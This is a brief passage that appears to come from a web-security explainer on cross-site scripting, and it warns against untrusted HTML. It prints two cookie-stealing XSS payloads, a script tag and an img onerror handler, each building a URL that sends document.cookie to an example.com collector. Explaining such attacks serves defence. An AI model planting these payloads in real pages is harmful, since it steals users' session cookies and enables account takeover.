 This first example stores cookie data in a variable, which could then be sent to a third-party server:
<script>var adr='http://example.com/xss.php?cookie=' + escape(document.cookie);</script>
This code shows how a missing image can be used with an HTML attribute to trigger malicious code:
<img src="http://nofile" onerror="adr='http://example.com/xss.php?'+escape(document.cookie)";>
Any HTML from untrusted sources opens your site to XSS attacks. But the threat is only from certain characters.